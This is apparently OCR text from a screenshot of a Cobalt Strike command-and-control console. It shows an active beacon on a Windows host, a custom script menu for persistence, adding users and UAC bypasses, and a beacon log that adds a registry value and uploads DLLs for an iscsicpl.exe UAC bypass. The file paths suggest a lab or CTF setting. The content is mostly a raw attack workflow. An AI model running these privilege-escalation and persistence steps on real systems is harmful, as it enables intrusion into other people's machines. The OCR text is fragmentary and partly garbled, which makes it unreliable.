 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.2 192.168.92.142 111 jiushi DESKTOP-TN1MD4S beacon.exe 9004 x64 921ms
Interact
Access
Explore
Pivoting
Spawn
API添加用户
服务马权限维持
test
代理
权限维持
信息收集
windows取证
bypassuac
Session
Elevated COM Bypassuc
iscsicpl.exe ByPassUac
上传dll和修改注册表
冲冲冲
删除dll
Event Log X Beacon 192.168.92.142@3824 X Scripts X Beacon 192. X
[*] Tasked beacon to run: reg add HKEY_CURRENT_USER\Environment C:\Users\Public /F
[*] cd C:\Users\Public
[*] Tasked beacon to upload D:\tools\ctf\c&&c\cobalstrike\script\ \dll\x86\iscsiexe.dll as iscsiexe.dll
[+] host called home, sent: 72337 bytes
[+] received output:
操作成功完成。
[*] Tasked beacon to upload D:\tools\ctf\c&&c\cobalstrike\script\demo_test\bypassUAC\dll\x86\iscsiexe_ as iscsiexe_org.dll
[+] host called home, sent: 115740 bytes
[DESKTOP-TN1MD4S] jiushi/9004 (x64) last: 921ms